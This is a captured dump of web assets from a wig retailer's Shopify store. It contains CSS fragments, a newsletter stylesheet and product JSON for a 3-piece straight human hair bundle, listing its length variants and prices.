    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/section-newsletter.css?v=183603081209729027661734053756
body_size: -150
content:
.newsletter{padding:48px 24px;background:var(--background-color, #f0f0f0)}.newsletter--divider-top{border-top:1px solid var(--color--text-lightest)}.newsletter--divider-bottom{border-bottom:1px solid var(--color--text-lightest)}.newsletter__title{text-align:center}.newsletter__form-wrapper{max-width:720px;margin:0 auto}@media (max-width: 47.9275em){.newsletter{padding:30px 0}}@media (min-width: 61.25em){.newsletter__input{margin-bottom:0}}.newsletter__input{border-color:#f0f0f0;background-color:#fff;color:#0d0d0d}input[type=email].newsletter__input::-webkit-input-placeholder{color:#0d0d0d8c}input[type=email].newsletter__input::-ms-input-placeholder{color:#0d0d0d8c}input[type=email].newsletter__input::-moz-placeholder{color:#0d0d0d8c}input[type=email].newsletter__input::placeholder{color:#0d0d0d8c}.newsletter__form-message{text-align:center;text-transform:var(--font--title-transform)}.newsletter__form-message__text{margin:0}.newsletter__title-text--default{color:var(--color--headings)!important}.newsletter .section__title-text,.newsletter .newsletter__form-message__text,.newsletter .section__title-desc,.newsletter .section__title-desc.rte a,.newsletter .section__title-desc.rte :is(h1,h2,h3,h4,h5,h6),.newsletter .errors{color:var(--text-color)}.newsletter .section__title-desc.rte a:hover{color:var(--text-color);opacity:1}.newsletter .section__title-desc.rte a{border-color:var(--text-color)}.newsletter .section__title-text:after{background-color:var(--color--title-border)}.newsletter__btn{background-color:var(--color--brand)}.newsletter__btn:hover,.newsletter__btn:focus{background-color:var(--color--brand-dark)}.newsletter .errors>ul{list-style:none;text-align:left;margin-left:0}@media (max-width: 61.24em){.newsletter .errors>ul{text-align:center}}@media (min-width: 47.9375em) and (max-width: 61.24em){.newsletter .errors>ul{margin-left:3rem}}#challenge .newsletter{display:none}.section__title-desc.disclaimer{text-align:center}
/*# sourceMappingURL=/cdn/shop/t/61/assets/section-newsletter.css.map?v=183603081209729027661734053756 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles.js
body_size: 1172
content:
{"id":8034473181477,"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","handle":"bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Items:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e12A 100% Virgin Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Quality:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% virgin human hair from singel donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Grade:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eBeQueen, 12a grade, length 10-30 inch available, 3 bundle \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Color:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural color #1B, \u003cspan\u003ecan be dyed or bleached\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Weft:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDouble machine weft \u0026amp; well constructed, healthy ends\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Features:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% \u003cspan\u003efull cuticle aligned, No shed, no tangle, can be flat ironed and restyled\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with proper care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eFast refund or exchange, buyer protection\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-12-05T11:27:23+08:00","created_at":"2022-12-05T11:21:35+08:00","vendor":"BeQueenWig","type":"12A Hair Bundles","tags":["12A Bundles","12A Hair Bundles","BEST SELLERS","BUNDLES \u0026 FRONTAL","New arrivals","overseas","Virgin Hair Bundles"],"price":8995,"price_min":8995,"price_max":24985,"available":true,"price_varies":true,"compare_at_price":24986,"compare_at_price_min":24986,"compare_at_price_max":69404,"compare_at_price_varies":true,"variants":[{"id":44170587078949,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8995,"weight":500,"compare_at_price":24986,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587111717,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":9994,"weight":500,"compare_at_price":27762,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587144485,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":11493,"weight":500,"compare_at_price":31926,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587177253,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":12992,"weight":500,"compare_at_price":36090,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587210021,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":15241,"weight":500,"compare_at_price":42337,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587242789,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":16491,"weight":500,"compare_at_price":45807,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587275557,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":18489,"weight":500,"compare_at_price":51359,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587308325,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":20738,"weight":500,"compare_at_price":57606,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587341093,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":22237,"weight":500,"compare_at_price":61770,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587373861,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":23486,"weight":500,"compare_at_price":65240,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587406629,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":24985,"weight":500,"compare_at_price":69404,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587472165,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":10161,"weight":500,"compare_at_price":28224,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587504933,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":11493,"weight":500,"compare_at_price":31926,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587537701,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":13242,"weight":500,"compare_at_price":36784,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587570469,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":14908,"weight":500,"compare_at_price":41411,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587603237,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":16740,"weight":500,"compare_at_price":46501,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587636005,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":18573,"weight":500,"compare_at_price":51591,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587668773,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":20488,"weight":500,"compare_at_price":56912,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587701541,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":22154,"weight":500,"compare_at_price":61538,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587734309,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":23570,"weight":500,"compare_at_price":65471,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739","options":[{"name":"Length","position":1,"values":["10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30"]}],"url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","media":[{"alt":"BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","id":32390134726949,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626
body_size: -838
content:
//# sourceMappingURL=/cdn/shop/t/61/assets/custom.js.map?v=101612360477050417211733899626


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles.js
body_size: 1399
content:
{"id":8034473181477,"title":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","handle":"bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Items:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e12A 100% Virgin Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Quality:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% virgin human hair from singel donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Grade:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eBeQueen, 12a grade, length 10-30 inch available, 3 bundle \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Color:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural color #1B, \u003cspan\u003ecan be dyed or bleached\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Weft:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDouble machine weft \u0026amp; well constructed, healthy ends\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Features:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% \u003cspan\u003efull cuticle aligned, No shed, no tangle, can be flat ironed and restyled\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with proper care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eFast refund or exchange, buyer protection\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-12-05T11:27:23+08:00","created_at":"2022-12-05T11:21:35+08:00","vendor":"BeQueenWig","type":"12A Hair Bundles","tags":["12A Bundles","12A Hair Bundles","BEST SELLERS","BUNDLES \u0026 FRONTAL","New arrivals","overseas","Virgin Hair Bundles"],"price":8995,"price_min":8995,"price_max":24985,"available":true,"price_varies":true,"compare_at_price":24986,"compare_at_price_min":24986,"compare_at_price_max":69404,"compare_at_price_varies":true,"variants":[{"id":44170587078949,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8995,"weight":500,"compare_at_price":24986,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587111717,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":9994,"weight":500,"compare_at_price":27762,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587144485,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":11493,"weight":500,"compare_at_price":31926,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587177253,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":12992,"weight":500,"compare_at_price":36090,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587210021,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":15241,"weight":500,"compare_at_price":42337,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587242789,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":16491,"weight":500,"compare_at_price":45807,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587275557,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":18489,"weight":500,"compare_at_price":51359,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587308325,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":20738,"weight":500,"compare_at_price":57606,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587341093,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":22237,"weight":500,"compare_at_price":61770,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587373861,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":23486,"weight":500,"compare_at_price":65240,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587406629,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":24985,"weight":500,"compare_at_price":69404,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587472165,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":10161,"weight":500,"compare_at_price":28224,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587504933,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":11493,"weight":500,"compare_at_price":31926,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587537701,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":13242,"weight":500,"compare_at_price":36784,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587570469,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":14908,"weight":500,"compare_at_price":41411,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587603237,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":16740,"weight":500,"compare_at_price":46501,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587636005,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":18573,"weight":500,"compare_at_price":51591,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587668773,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":20488,"weight":500,"compare_at_price":56912,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587701541,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":22154,"weight":500,"compare_at_price":61538,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587734309,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":23570,"weight":500,"compare_at_price":65471,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739","options":[{"name":"Length","position":1,"values":["10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30"]}],"url":"\/fr\/products\/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles","media":[{"alt":"BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles","id":32390134726949,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=98584634222505405891767682505
body_size: 1340
content:
